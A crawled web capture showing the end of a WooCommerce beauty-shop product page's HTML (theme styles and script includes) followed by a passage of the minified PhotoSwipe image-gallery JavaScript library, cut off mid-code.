<style id='xstore-inline-css-inline-css' type='text/css'>
                .connect-block-element-YMu86 {
                    --connect-block-space: 10px;
                    margin: 0 -10px;
                }
                .et_element.connect-block-element-YMu86 > div,
                .et_element.connect-block-element-YMu86 > form.cart {
                    margin: 0 10px;
                }
                                    .et_element.connect-block-element-YMu86 > .et_b_header-widget > div, 
                    .et_element.connect-block-element-YMu86 > .et_b_header-widget > ul {
                        margin-left: 10px;
                        margin-right: 10px;
                    }
                    .et_element.connect-block-element-YMu86 .widget_nav_menu .menu > li > a {
                        margin: 0 10px                    }
/*                    .et_element.connect-block-element-YMu86 .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 10px;
                    }*/
                
                .connect-block-element-uojF2 {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-uojF2 > div,
                .et_element.connect-block-element-uojF2 > form.cart {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-uojF2 > .et_b_header-widget > div, 
                    .et_element.connect-block-element-uojF2 > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-uojF2 .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-uojF2 .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                
                .connect-block-element-vfzhX {
                    --connect-block-space: 6px;
                    margin: 0 -6px;
                }
                .et_element.connect-block-element-vfzhX > div,
                .et_element.connect-block-element-vfzhX > form.cart {
                    margin: 0 6px;
                }
                                    .et_element.connect-block-element-vfzhX > .et_b_header-widget > div, 
                    .et_element.connect-block-element-vfzhX > .et_b_header-widget > ul {
                        margin-left: 6px;
                        margin-right: 6px;
                    }
                    .et_element.connect-block-element-vfzhX .widget_nav_menu .menu > li > a {
                        margin: 0 6px                    }
/*                    .et_element.connect-block-element-vfzhX .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 6px;
                    }*/
                
.follow-112 a i{color:#ffffff!important} .follow-112 a:hover i{color:#e9e9e9!important}
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
</style>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.2.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u0e3f","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u0e3f","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.2.5" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ghbeauty.co\/ghbeauty\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.2.5" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/ghbeauty\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/ghbeauty\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.2.5" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/ghbeauty\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/ghbeauty\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2afc1e432a1490eebc6144adda093b0d","fragment_name":"wc_fragments_2afc1e432a1490eebc6144adda093b0d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.2.5" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/ghbeauty\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/ghbeauty\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.2.5" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"1","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"3aee47c5ea"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.15.1" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/js/libs/imagesLoaded.js?ver=4.1.4" id="et_imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/js/photoswipe-optimize.min.js?ver=1.0" id="photoswipe_optimize-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/www.ghbeauty.co\/ghbeauty\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.8" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.8" id="mpc-massive-script-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8208895a2ce64aa58338a396222c174f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/js/photoswipe-optimize.min.js?ver=1.0
body_size: 15857
content:
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipe=t()}(this,function(){"use strict";return function(m,n,e,t){var f={features:null,bind:function(e,t,n,o){var i=(o?"remove":"add")+"EventListener";t=t.split(" ");for(var a=0;a<t.length;a++)t[a]&&e[i](t[a],n,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){t=document.createElement(t||"div");return e&&(t.className=e),t},getScrollY:function(){var e=window.pageYOffset;return void 0!==e?e:document.documentElement.scrollTop},unbind:function(e,t,n){f.bind(e,t,n,!0)},removeClass:function(e,t){t=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(t," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){f.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},getChildByClass:function(e,t){for(var n=e.firstChild;n;){if(f.hasClass(n,t))return n;n=n.nextSibling}},arraySearch:function(e,t,n){for(var o=e.length;o--;)if(e[o][n]===t)return o;return-1},extend:function(e,t,n){for(var o in t)t.hasOwnProperty(o)&&(n&&e.hasOwnProperty(o)||(e[o]=t[o]))},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(f.features)return f.features;var e,t,n=f.createEl().style,o="",i={};i.oldIE=document.all&&!document.addEventListener,i.touch="ontouchstart"in window,window.requestAnimationFrame&&(i.raf=window.requestAnimationFrame,i.caf=window.cancelAnimationFrame),i.pointerEvent=!!window.PointerEvent||navigator.msPointerEnabled,i.pointerEvent||(e=navigator.userAgent,!/iP(hone|od)/.test(navigator.platform)||(t=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/))&&0<t.length&&1<=(t=parseInt(t[1],10))&&t<8&&(i.isOldIOSPhone=!0),t=(t=e.match(/Android\s([0-9\.]*)/))?t[1]:0,1<=(t=parseFloat(t))&&(t<4.4&&(i.isOldAndroid=!0),i.androidVersion=t),i.isMobileOpera=/opera mini|opera mobi/i.test(e));for(var a,r,l,s=["transform","perspective","animationName"],u=["","webkit","Moz","ms","O"],c=0;c<4;c++){o=u[c];for(var d=0;d<3;d++)a=s[d],r=o+(o?a.charAt(0).toUpperCase()+a.slice(1):a),!i[a]&&r in n&&(i[a]=r);o&&!i.raf&&(o=o.toLowerCase(),i.raf=window[o+"RequestAnimationFrame"],i.raf&&(i.caf=window[o+"CancelAnimationFrame"]||window[o+"CancelRequestAnimationFrame"]))}return i.raf||(l=0,i.raf=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-l)),o=window.setTimeout(function(){e(t+n)},n);return l=t+n,o},i.caf=function(e){clearTimeout(e)}),i.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,f.features=i}};f.detectFeatures(),f.features.oldIE&&(f.bind=function(e,t,n,o){t=t.split(" ");for(var i,a=(o?"detach":"attach")+"Event",r=function(){n.handleEvent.call(n)},l=0;l<t.length;l++)if(i=t[l])if("object"==typeof n&&n.handleEvent){if(o){if(!n["oldIE"+i])return!1}else n["oldIE"+i]=r;e[a]("on"+i,n["oldIE"+i])}else e[a]("on"+i,n)});var h=this,g={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(e){return"A"===e.tagName},getDoubleTapZoom:function(e,t){return e||t.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};f.extend(g,t);function o(){return{x:0,y:0}}function i(e,t){f.extend(h,t.publicMethods),$e.push(e)}function r(e){var t=Gt();return t-1<e?e-t:e<0?t+e:e}function a(e,t){return et[e]||(et[e]=[]),et[e].push(t)}function x(e){var t=et[e];if(t){var n=Array.prototype.slice.call(arguments);n.shift();for(var o=0;o<t.length;o++)t[o].apply(h,n)}}function c(){return(new Date).getTime()}function y(e){Ne=e,h.bg.style.opacity=e*g.bgOpacity}function l(e,t,n,o,i){(!Qe||i&&i!==h.currItem)&&(o/=(i||h.currItem).fitRatio),e[le]=$+t+"px, "+n+"px"+J+" scale("+o+")"}function d(e,t){var n;!g.loop&&t&&(n=W+(Ve.x*Ge-e)/Ve.x,t=Math.round(e-vt.x),(n<0&&0<t||n>=Gt()-1&&t<0)&&(e=vt.x+t*g.mainScrollEndFriction)),vt.x=e,ot(e,B)}function s(e,t){var n=bt[e]-qe[e];return We[e]+He[e]+n-t/j*n}function w(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)}function u(e){e.x=Math.round(e.x),e.y=Math.round(e.y)}function p(e,t){return e=$t(h.currItem,Ye,e),t&&(Ae=e),e}function v(e){return(e=e||h.currItem).initialZoomLevel}function b(e){return 0<(e=e||h.currItem).w?g.maxSpreadZoom:1}function C(e,t,n,o){return o===h.currItem.initialZoomLevel?(n[e]=h.currItem.initialPosition[e],!0):(n[e]=s(e,o),n[e]>t.min[e]?(n[e]=t.min[e],!0):n[e]<t.max[e]&&(n[e]=t.max[e],!0))}function I(e){var t="";g.escKey&&27===e.keyCode?t="close":g.arrowKeys&&(37===e.keyCode?t="prev":39===e.keyCode&&(t="next")),t&&(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,h[t]()))}function T(e){e&&(Se||De||Le||Ce)&&(e.preventDefault(),e.stopPropagation())}function E(){h.setScrollOffset(0,f.getScrollY())}function D(e){rt[e]&&(rt[e].raf&&de(rt[e].raf),lt--,delete rt[e])}function S(e){rt[e]&&D(e),rt[e]||(lt++,rt[e]={})}function _(){for(var e in rt)rt.hasOwnProperty(e)&&D(e)}function M(e,t,n,o,i,a,r){var l,s=c();S(e);var u=function(){if(rt[e]){if(l=c()-s,o<=l)return D(e),a(n),void(r&&r());a((n-t)*i(l/o)+t),rt[e].raf=ce(u)}};u()}function F(e,t){return gt.x=Math.abs(e.x-t.x),gt.y=Math.abs(e.y-t.y),Math.sqrt(gt.x*gt.x+gt.y*gt.y)}function O(e,t){return Dt.prevent=!Et(e.target,g.isClickableElement),x("preventDragEvent",e,t,Dt),Dt.prevent}function k(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t}function A(e,t,n){n.x=.5*(e.x+t.x),n.y=.5*(e.y+t.y)}function R(){var e=Be.y-h.currItem.initialPosition.y;return 1-Math.abs(e/(Ye.y/2))}function L(e){for(;0<Mt.length;)Mt.pop();return se?(Ke=0,mt.forEach(function(e){0===Ke?Mt[0]=e:1===Ke&&(Mt[1]=e),Ke++})):-1<e.type.indexOf("touch")?e.touches&&0<e.touches.length&&(Mt[0]=k(e.touches[0],St),1<e.touches.length&&(Mt[1]=k(e.touches[1],_t))):(St.x=e.pageX,St.y=e.pageY,St.id="",Mt[0]=St),Mt}function P(e,t){var n,o,i,a=Be[e]+t[e],r=0<t[e],l=vt.x+t.x,s=vt.x-ft.x,u=a>Ae.min[e]||a<Ae.max[e]?g.panEndFriction:1,a=Be[e]+t[e]*u;if((g.allowPanToNext||X===h.currItem.initialZoomLevel)&&(Re?"h"!==Pe||"x"!==e||De||(r?(a>Ae.min[e]&&(u=g.panEndFriction,Ae.min[e],n=Ae.min[e]-We[e]),(n<=0||s<0)&&1<Gt()?(i=l,s<0&&l>ft.x&&(i=ft.x)):Ae.min.x!==Ae.max.x&&(o=a)):(a<Ae.max[e]&&(u=g.panEndFriction,Ae.max[e],n=We[e]-Ae.max[e]),(n<=0||0<s)&&1<Gt()?(i=l,0<s&&l<ft.x&&(i=ft.x)):Ae.min.x!==Ae.max.x&&(o=a))):i=l,"x"===e))return void 0!==i&&(d(i,!0),Me=i!==ft.x),Ae.min.x!==Ae.max.x&&(void 0!==o?Be.x=o:Me||(Be.x+=t.x*u)),void 0!==i;Le||Me||X>h.currItem.fitRatio&&(Be[e]+=t[e]*u)}function Z(e){var t;"mousedown"===e.type&&0<e.button||(Bt?e.preventDefault():Ie&&"mousedown"===e.type||(O(e,!0)&&e.preventDefault(),x("pointerDown"),se&&((t=f.arraySearch(mt,e.pointerId,"id"))<0&&(t=mt.length),mt[t]={x:e.pageX,y:e.pageY,id:e.pointerId}),e=(t=L(e)).length,Fe=null,_(),Te&&1!==e||(Te=Ze=!0,f.bind(window,G,h),be=Ue=ze=Ce=Me=Se=Ee=De=!1,Pe=null,x("firstTouchStart",t),w(We,Be),He.x=He.y=0,w(dt,t[0]),w(pt,dt),ft.x=Ve.x*Ge,ht=[{x:dt.x,y:dt.y}],we=ye=c(),p(X,!0),It(),Tt()),!Oe&&1<e&&!Le&&!Me&&(j=X,Oe=Ee=!(De=!1),He.y=He.x=0,w(We,Be),w(st,t[0]),w(ut,t[1]),A(st,ut,Ct),bt.x=Math.abs(Ct.x)-Be.x,bt.y=Math.abs(Ct.y)-Be.y,ke=F(st,ut))))}function z(e){var t,n;e.preventDefault(),!se||-1<(t=f.arraySearch(mt,e.pointerId,"id"))&&((n=mt[t]).x=e.pageX,n.y=e.pageY),Te&&(n=L(e),Pe||Se||Oe?Fe=n:vt.x!==Ve.x*Ge?Pe="h":(e=Math.abs(n[0].x-dt.x)-Math.abs(n[0].y-dt.y),10<=Math.abs(e)&&(Pe=0<e?"h":"v",Fe=n)))}function N(e){if(ge.isOldAndroid){if(Ie&&"mouseup"===e.type)return;-1<e.type.indexOf("touch")&&(clearTimeout(Ie),Ie=setTimeout(function(){Ie=0},600))}x("pointerUp"),O(e,!1)&&e.preventDefault(),!se||-1<(n=f.arraySearch(mt,e.pointerId,"id"))&&(a=mt.splice(n,1)[0],navigator.msPointerEnabled?(a.type={4:"mouse",2:"touch",3:"pen"}[e.pointerType],a.type||(a.type=e.pointerType||"mouse")):a.type=e.pointerType||"mouse");var t=L(e),n=t.length;if("mouseup"===e.type&&(n=0),2===n)return!(Fe=null);1===n&&w(pt,t[0]),0!==n||Pe||Le||(a||("mouseup"===e.type?a={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(a={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),x("touchRelease",e,a));var o,i,a=-1;if(0===n&&(Te=!1,f.unbind(window,G,h),It(),Oe?a=0:-1!==wt&&(a=c()-wt)),wt=1===n?c():-1,a=-1!==a&&a<150?"zoom":"swipe",Oe&&n<2&&(Oe=!1,1===n&&(a="zoomPointerUp"),x("zoomGestureEnded")),Fe=null,Se||De||Le||Ce)if(_(),(ve=ve||Ot()).calculateSwipeSpeed("x"),Ce)R()<g.verticalDragRange?h.close():(o=Be.y,i=Ne,M("verticalDrag",0,1,300,f.easing.cubic.out,function(e){Be.y=(h.currItem.initialPosition.y-o)*e+o,y((1-i)*e+i),tt()}),x("onVerticalDrag",1));else{if((Me||Le)&&0===n){if(At(a,ve))return;a="zoomPointerUp"}Le||("swipe"===a?!Me&&X>h.currItem.fitRatio&&kt(ve):Lt())}}var U,K,H,W,B,Y,G,q,V,X,j,$,J,Q,ee,te,ne,oe,ie,ae,re,le,se,ue,ce,de,pe,me,fe,he,ge,xe,ye,we,ve,be,Ce,Ie,Te,Ee,De,Se,_e,Me,Fe,Oe,ke,Ae,Re,Le,Pe,Ze,ze,Ne,Ue,Ke,He=o(),We=o(),Be=o(),Ye={},Ge=0,qe={},Ve=o(),Xe=0,je=!0,$e=[],Je={},Qe=!1,et={},tt=function(e){Re&&(e&&(X>h.currItem.fitRatio?Qe||(Jt(h.currItem,!1,!0),Qe=!0):Qe&&(Jt(h.currItem),Qe=!1)),l(Re,Be.x,Be.y,X))},nt=function(e){e.container&&l(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e)},ot=function(e,t){t[le]=$+e+"px, 0px"+J},it=null,at=function(){it&&(f.unbind(document,"mousemove",at),f.addClass(m,"pswp--has_mouse"),g.mouseUsed=!0,x("mouseUsed")),it=setTimeout(function(){it=null},100)},rt={},lt=0,t={shout:x,listen:a,viewportSize:Ye,options:g,isMainScrollAnimating:function(){return Le},getZoomLevel:function(){return X},getCurrentIndex:function(){return W},isDragging:function(){return Te},isZooming:function(){return Oe},setScrollOffset:function(e,t){qe.x=e,he=qe.y=t,x("updateScrollOffset",qe)},applyZoomPan:function(e,t,n,o){Be.x=t,Be.y=n,X=e,tt(o)},init:function(){if(!U&&!K){var e;h.framework=f,h.template=m,h.bg=f.getChildByClass(m,"pswp__bg"),pe=m.className,U=!0,ge=f.detectFeatures(),ce=ge.raf,de=ge.caf,le=ge.transform,fe=ge.oldIE,h.scrollWrap=f.getChildByClass(m,"pswp__scroll-wrap"),h.container=f.getChildByClass(h.scrollWrap,"pswp__container"),B=h.container.style,h.itemHolders=te=[{el:h.container.children[0],wrap:0,index:-1},{el:h.container.children[1],wrap:0,index:-1},{el:h.container.children[2],wrap:0,index:-1}],te[0].el.style.display=te[2].el.style.display="none",function(){if(le){var e=ge.perspective&&!ue;return $="translate"+(e?"3d(":"("),J=ge.perspective?", 0px)":")"}le="left",f.addClass(m,"pswp--ie"),ot=function(e,t){t.left=e+"px"},nt=function(e){var t=1<e.fitRatio?1:e.fitRatio,n=e.container.style,o=t*e.w,t=t*e.h;n.width=o+"px",n.height=t+"px",n.left=e.initialPosition.x+"px",n.top=e.initialPosition.y+"px"},tt=function(){var e,t,n,o;Re&&(e=Re,n=(t=1<(o=h.currItem).fitRatio?1:o.fitRatio)*o.w,o=t*o.h,e.width=n+"px",e.height=o+"px",e.left=Be.x+"px",e.top=Be.y+"px")}}(),V={resize:h.updateSize,orientationchange:function(){clearTimeout(xe),xe=setTimeout(function(){Ye.x!==h.scrollWrap.clientWidth&&h.updateSize()},500)},scroll:E,keydown:I,click:T};var t=ge.isOldIOSPhone||ge.isOldAndroid||ge.isMobileOpera;for(ge.animationName&&ge.transform&&!t||(g.showAnimationDuration=g.hideAnimationDuration=0),e=0;e<$e.length;e++)h["init"+$e[e]]();n&&(h.ui=new n(h,f)).init(),x("firstUpdate"),W=W||g.index||0,(isNaN(W)||W<0||W>=Gt())&&(W=0),h.currItem=Yt(W),(ge.isOldIOSPhone||ge.isOldAndroid)&&(je=!1),m.setAttribute("aria-hidden","false"),g.modal&&(je?m.style.position="fixed":(m.style.position="absolute",m.style.top=f.getScrollY()+"px")),void 0===he&&(x("initialLayout"),he=me=f.getScrollY());t="pswp--open ";for(g.mainClass&&(t+=g.mainClass+" "),g.showHideOpacity&&(t+="pswp--animate_opacity "),t+=ue?"pswp--touch":"pswp--notouch",t+=ge.animationName?" pswp--css_animation":"",t+=ge.svg?" pswp--svg":"",f.addClass(m,t),h.updateSize(),Y=-1,Xe=null,e=0;e<3;e++)ot((e+Y)*Ve.x,te[e].el.style);fe||f.bind(h.scrollWrap,q,h),a("initialZoomInEnd",function(){h.setContent(te[0],W-1),h.setContent(te[2],W+1),te[0].el.style.display=te[2].el.style.display="block",g.focus&&m.focus(),f.bind(document,"keydown",h),ge.transform&&f.bind(h.scrollWrap,"click",h),g.mouseUsed||f.bind(document,"mousemove",at),f.bind(window,"resize scroll orientationchange",h),x("bindEvents")}),h.setContent(te[1],W),h.updateCurrItem(),x("afterInit"),je||(Q=setInterval(function(){lt||Te||Oe||X!==h.currItem.initialZoomLevel||h.updateSize()},1e3)),f.addClass(m,"pswp--visible")}},close:function(){U&&(K=!(U=!1),x("close"),f.unbind(window,"resize scroll orientationchange",h),f.unbind(window,"scroll",V.scroll),f.unbind(document,"keydown",h),f.unbind(document,"mousemove",at),ge.transform&&f.unbind(h.scrollWrap,"click",h),Te&&f.unbind(window,G,h),clearTimeout(xe),x("unbindEvents"),qt(h.currItem,null,!0,h.destroy))},destroy:function(){x("destroy"),Kt&&clearTimeout(Kt),m.setAttribute("aria-hidden","true"),m.className=pe,Q&&clearInterval(Q),f.unbind(h.scrollWrap,q,h),f.unbind(window,"scroll",h),It(),_(),et=null},panTo:function(e,t,n){n||(e>Ae.min.x?e=Ae.min.x:e<Ae.max.x&&(e=Ae.max.x),t>Ae.min.y?t=Ae.min.y:t<Ae.max.y&&(t=Ae.max.y)),Be.x=e,Be.y=t,tt()},handleEvent:function(e){e=e||window.event,V[e.type]&&V[e.type](e)},goTo:function(e){var t=(e=r(e))-W;Xe=t,W=e,h.currItem=Yt(W),Ge-=t,d(Ve.x*Ge),_(),Le=!1,h.updateCurrItem()},next:function(){h.goTo(W+1)},prev:function(){h.goTo(W-1)},updateCurrZoomItem:function(e){var t;e&&x("beforeChange",0),Re=te[1].el.children.length?(t=te[1].el.children[0],f.hasClass(t,"pswp__zoom-wrap")?t.style:null):null,Ae=h.currItem.bounds,j=X=h.currItem.initialZoomLevel,Be.x=Ae.center.x,Be.y=Ae.center.y,e&&x("afterChange")},invalidateCurrItems:function(){ee=!0;for(var e=0;e<3;e++)te[e].item&&(te[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==Xe){var t,n=Math.abs(Xe);if(!(e&&n<2)){h.currItem=Yt(W),Qe=!1,x("beforeChange",Xe),3<=n&&(Y+=Xe+(0<Xe?-3:3),n=3);for(var o=0;o<n;o++)0<Xe?(t=te.shift(),te[2]=t,ot((++Y+2)*Ve.x,t.el.style),h.setContent(t,W-n+o+1+1)):(t=te.pop(),te.unshift(t),ot(--Y*Ve.x,t.el.style),h.setContent(t,W+n-o-1-1));!Re||1!==Math.abs(Xe)||(e=Yt(ne)).initialZoomLevel!==X&&($t(e,Ye),Jt(e),nt(e)),Xe=0,h.updateCurrZoomItem(),ne=W,x("afterChange")}}},updateSize:function(e){if(!je&&g.modal){var t=f.getScrollY();if(he!==t&&(m.style.top=t+"px",he=t),!e&&Je.x===window.innerWidth&&Je.y===window.innerHeight)return;Je.x=window.innerWidth,Je.y=window.innerHeight,m.style.height=Je.y+"px"}if(Ye.x=h.scrollWrap.clientWidth,Ye.y=h.scrollWrap.clientHeight,E(),Ve.x=Ye.x+Math.round(Ye.x*g.spacing),Ve.y=Ye.y,d(Ve.x*Ge),x("beforeResize"),void 0!==Y){for(var n,o,i,a=0;a<3;a++)n=te[a],ot((a+Y)*Ve.x,n.el.style),i=W+a-1,g.loop&&2<Gt()&&(i=r(i)),(o=Yt(i))&&(ee||o.needsUpdate||!o.bounds)?(h.cleanSlide(o),h.setContent(n,i),1===a&&(h.currItem=o,h.updateCurrZoomItem(!0)),o.needsUpdate=!1):-1===n.index&&0<=i&&h.setContent(n,i),o&&o.container&&($t(o,Ye),Jt(o),nt(o));ee=!1}j=X=h.currItem.initialZoomLevel,(Ae=h.currItem.bounds)&&(Be.x=Ae.center.x,Be.y=Ae.center.y,tt(!0)),x("resize")},zoomTo:function(t,e,n,o,i){e&&(j=X,bt.x=Math.abs(e.x)-Be.x,bt.y=Math.abs(e.y)-Be.y,w(We,Be));var e=p(t,!1),a={};C("x",e,a,t),C("y",e,a,t);var 